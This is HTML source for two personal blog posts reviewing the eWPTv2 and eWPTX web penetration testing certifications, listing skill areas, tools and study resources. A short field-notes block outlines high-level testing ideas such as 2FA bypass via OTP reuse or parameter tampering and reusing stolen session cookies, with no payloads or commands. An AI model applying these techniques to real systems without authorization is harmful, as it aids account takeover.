			<li>Identify vulnerabilities in alignment with OWASP Web Security Testing Guide</li>
		</ul>

		<h3>Manual Exploitation of Common Web Application Vulnerabilities (20%)</h3>
		<p><strong>Domain score:</strong> 100%</p>
		<ul>
			<li>Exploit vulnerable web services</li>
			<li>Identify and exploit Stored XSS</li>
			<li>Identify and exploit Reflected XSS</li>
			<li>Identify and exploit SQL Injection</li>
			<li>Enumerate information from web services</li>
			<li>Extract information and credentials from backend databases</li>
			<li>Identify and exploit vulnerabilities in content management systems</li>
		</ul>

		<h2>Final Thoughts</h2>
		<p>For me, eWPTv2 was an excellent transition from foundational pentesting into deeper web application work. I would not classify it as beginner-easy, but it is very achievable if you complete the labs seriously and stay disciplined during the exam.</p>

		<h2>References</h2>
		<ul>
			<li><a href="https://infosecwriteups.com/ewpt-certification-guide-training-exam-resources-career-851ddf9a1ee8" target="_blank" rel="noopener noreferrer">Ultimate Guide to eWPT Certification (InfoSec Write-ups)</a></li>
			<li><a href="https://portswigger.net/web-security/all-labs" target="_blank" rel="noopener noreferrer">PortSwigger Web Security Academy Labs</a></li>
			<li><a href="https://github.com/dev-angelist/eWPTv2-Notes/blob/main/ewpt-cheat-sheet.md" target="_blank" rel="noopener noreferrer">eWPTv2 Notes and Cheat Sheet</a></li>
		</ul>

		<h2>Certification Image</h2>
		<figure style="margin:0 0 1.5rem 0;background:var(--surface);border:1px solid var(--border);border-radius:4px;padding:0.8rem;">
			<img src="../certifications/eWPT.jfif" alt="eWPT certification" style="display:block;width:100%;max-width:980px;height:auto;border-radius:3px;margin:0 auto;" loading="lazy" />
			<figcaption style="font-family:var(--font-mono);font-size:0.72rem;color:var(--text-muted);margin-top:0.5rem;">Official eWPT certification</figcaption>
		</figure>

		<div style="display:flex;gap:1rem;margin-top:3rem;padding-top:2rem;border-top:1px solid var(--border)">
			<a href="index.html" class="btn btn-ghost">← All Write-ups</a>
			<a href="../index.html#certs" class="btn btn-ghost">View My Certifications →</a>
		</div>
	</main>

	<footer class="footer" style="z-index:2;position:relative;">
		<div class="container">
			<div class="footer-bottom" style="border-top:none;padding-top:0">
				<p>© 2026 Mohamed Yassine Bougamra</p>
				<p class="footer-ascii">/* stay paranoid, stay safe */</p>
			</div>
		</div>
	</footer>

	<script src="../js/main.js"></script>
</body>
</html>
</file>




<file: blog/eWPTXv3_Review.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>eWPTXv3 Review | 0xb0ug44</title>
	<link rel="stylesheet" href="../css/style.css" />
	<link rel="stylesheet" href="../css/terminal.css" />
	<link rel="preconnect" href="https://fonts.googleapis.com" />
	<link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600&display=swap" rel="stylesheet" />
</head>
<body>
	<div class="scanlines" aria-hidden="true"></div>

	<nav class="nav" id="nav">
		<div class="nav-logo">
			<a href="../index.html" style="text-decoration:none;color:inherit">
				<span class="nav-logo-bracket">[</span>
				<span class="nav-logo-text">0xb0ug44</span>
				<span class="nav-logo-bracket">]</span>
				<span class="nav-cursor">_</span>
			</a>
		</div>
		<ul class="nav-links">
			<li><a href="../index.html" class="nav-link">← Back</a></li>
			<li><a href="index.html" class="nav-link" style="color:var(--green)">All Write-ups</a></li>
		</ul>
	</nav>

	<div class="article-header">
		<div class="container">
			<div class="blog-meta" style="margin-bottom:1rem">
				<span class="blog-category cat-web">Web Application Security</span>
				<span class="blog-date">Apr 27, 2026</span>
			</div>
			<h1 style="font-family:var(--font-display);font-size:clamp(1.5rem,3.5vw,2.2rem);font-weight:700;letter-spacing:2px;margin-bottom:1rem;line-height:1.3;max-width:860px;">
				eWPTXv3 Review: Advanced Web Exploitation, Real-World Attack Chaining, and Lessons Learned
			</h1>
			<div style="display:flex;gap:1rem;align-items:center;flex-wrap:wrap">
				<div style="display:flex;align-items:center;gap:0.5rem">
					<div style="width:32px;height:32px;border-radius:50%;background:var(--green-glow);border:1px solid var(--green);display:flex;align-items:center;justify-content:center;font-size:0.8rem;color:var(--green)">MY</div>
					<span style="font-family:var(--font-mono);font-size:0.8rem;color:var(--text-secondary)">Mohamed Yassine Bougamra</span>
				</div>
				<div class="blog-tags-row">
					<span class="btag">eWPTX</span>
					<span class="btag">Web Security</span>
					<span class="btag">Advanced Pentesting</span>
					<span class="btag">Certification</span>
					<span class="btag">Review</span>
				</div>
			</div>
		</div>
	</div>

	<main class="article-content" style="z-index:2;position:relative;">

		<div style="background:rgba(255,204,0,0.06);border:1px solid rgba(255,204,0,0.2);border-radius:4px;padding:1rem 1.25rem;margin-bottom:2rem;font-family:var(--font-mono);font-size:0.82rem;color:#ffcc00;">
			⚠️ Note: This write-up reflects my preparation approach and learning outcomes only. No exam answers or sensitive details are disclosed.
		</div>

		<h2>Overview</h2>
		<p>I'm excited to share that I officially earned the <strong>eWPTX (eLearnSecurity Web Application Penetration Tester eXtreme)</strong> certification from INE.</p>

		<p>This achievement marks a major milestone in my cybersecurity journey, with a strong focus on advanced web application penetration testing and high-complexity attack scenarios. eWPTX is widely recognized as a high-level, fully hands-on certification for penetration testers who want to master sophisticated exploitation techniques and advanced offensive methodologies.</p>

		<h2>Certification Snapshot</h2>
		<figure style="margin:0 0 1.5rem 0;background:var(--surface);border:1px solid var(--border);border-radius:4px;padding:0.8rem;">
			<img src="../certifications/eWPTX.jfif" alt="eWPTX certification" style="display:block;width:100%;max-width:980px;height:auto;border-radius:3px;margin:0 auto;" loading="lazy" />
			<figcaption style="font-family:var(--font-mono);font-size:0.72rem;color:var(--text-muted);margin-top:0.5rem;">Official eWPTX certification from INE</figcaption>
		</figure>

		<div class="codeblock">
			<div class="bar">
				<span>certification.txt</span>
				<span>info</span>
			</div>
			<pre><code>Candidate: Mohamed Yassine Bougamra
Certification: eWPTX (INE)
Credential: Web Application Penetration Tester eXtreme
Status: Passed
Focus: Advanced web exploitation and vulnerability chaining</code></pre>
		</div>

		<h2>Why eWPTX?</h2>
		<p>I chose eWPTX to challenge myself with deep, technical penetration tests against modern and hardened web applications. This certification goes far beyond foundational testing by emphasizing realistic attack chains, advanced manual exploitation, and bypassing enterprise-grade security controls.</p>

		<h2>Key Takeaways</h2>
		<p>Throughout this journey, I significantly strengthened my skills in the areas below:</p>

		<h3>Advanced Web Exploitation</h3>
		<p>Exploiting complex vulnerabilities such as advanced SQL Injection, NoSQL Injection, SSTI, and application logic flaws that require careful payload engineering and context-aware testing.</p>

		<h3>Authentication and Authorization Attacks</h3>
		<p>Breaking hardened authentication flows, testing JWT weaknesses, and performing privilege escalation through access-control bypass techniques.</p>

		<h3>API Penetration Testing</h3>
		<p>Testing REST and GraphQL endpoints for high-impact flaws such as broken object-level authorization (BOLA/IDOR), broken function-level authorization, mass assignment, weak rate limiting, and token validation issues. This area was critical because modern applications expose major attack surface through APIs, and robust testing requires both business-logic understanding and precise request manipulation.</p>

		<h3>Server-Side Attacks</h3>
		<p>Leveraging SSRF, advanced file inclusion vectors, insecure deserialization, and remote code execution opportunities in realistic scenarios.</p>

		<h3>Vulnerability Chaining</h3>
		<p>Combining multiple low-impact vulnerabilities into complete attack paths to achieve meaningful compromise and demonstrate business impact.</p>

		<h2>Tools and Resources</h2>
		<p>During both preparation and the exam, I relied on a mix of proven tooling and custom techniques:</p>

		<ul>
			<li><strong>Burp Suite Professional:</strong> Advanced manual testing and request manipulation</li>
			<li><strong>Kali Linux:</strong> Primary offensive security environment</li>
			<li><strong>OWASP ZAP:</strong> Automated checks and traffic analysis support</li>
			<li><strong>SQLMap / NoSQLMap:</strong> Assisting complex injection validation</li>
			<li><strong>FFUF / DirBuster:</strong> Fuzzing and endpoint discovery</li>
			<li><strong>Custom Scripts (Python, Bash):</strong> Tailored payloads and focused automation</li>
		</ul>

		<div class="codeblock">
			<div class="bar">
				<span>practice-stack.md</span>
				<span>resources</span>
			</div>
			<pre><code>- INE official learning path and labs
- PortSwigger Web Security Academy labs
- Repeated manual exploitation drills
- Structured personal notes for attack workflows
- Payload iteration with Burp Repeater and Intruder</code></pre>
		</div>

		<h2>Challenges Faced</h2>
		<p>The eWPTX exam is known for its difficulty and it absolutely lives up to that reputation. I often had to work against heavily protected environments, craft payloads manually, and chain vulnerabilities to reach full compromise.</p>

		<p>In many cases, automated tools alone were not enough. Success required deep technical understanding, persistence, and creativity under pressure.</p>

		<div class="codeblock">
			<div class="bar">
				<span>checks-and-observations.txt</span>
				<span>field-notes</span>
			</div>
			<pre><code>Username Enumeration
- Weak lockout mechanisms can allow controlled brute-force attempts

2FA Bypass Testing
- Test whether a valid OTP can be reused across sessions
- Test parameter tampering paths that skip OTP verification logic

JWT Testing
- Decode and inspect token structure
- Validate signature handling and algorithm enforcement

Session Risks
- Hijacking: reuse stolen session cookies if controls are weak
- Fixation: force predictable or attacker-controlled session states

Cookie Flags
- HttpOnly: limits JavaScript access to session cookies
- Secure: enforces HTTPS transport
- SameSite: reduces CSRF risk</code></pre>
		</div>

		<h2>Conclusion</h2>
		<p>Earning eWPTX has been one of the most challenging and rewarding experiences in my cybersecurity journey. It significantly strengthened my expertise in advanced web exploitation and prepared me to handle complex, real-world penetration testing engagements with greater confidence.</p>

		<h2>References</h2>
		<ul>
			<li><a href="https://portswigger.net/web-security/all-labs" target="_blank" rel="noopener noreferrer">PortSwigger Web Security Academy Labs</a></li>
			<li><a href="https://portswigger.net/web-security" target="_blank" rel="noopener noreferrer">PortSwigger Web Security Academy Topics</a></li>
			<li><a href="https://owasp.org/www-project-web-security-testing-guide/" target="_blank" rel="noopener noreferrer">OWASP Web Security Testing Guide</a></li>
		</ul>

		<div style="display:flex;gap:1rem;margin-top:3rem;padding-top:2rem;border-top:1px solid var(--border)">
			<a href="index.html" class="btn btn-ghost">← All Write-ups</a>
			<a href="../index.html#certs" class="btn btn-ghost">View My Certifications →</a>
		</div>
	</main>

	<footer class="footer" style="z-index:2;position:relative;">
		<div class="container">
			<div class="footer-bottom" style="border-top:none;padding-top:0">
				<p>© 2026 Mohamed Yassine Bougamra</p>
				<p class="footer-ascii">/* stay paranoid, stay safe */</p>
			</div>
		</div>
	</footer>

	<script src="../js/main.js"></script>
</body>
</html>
</file>
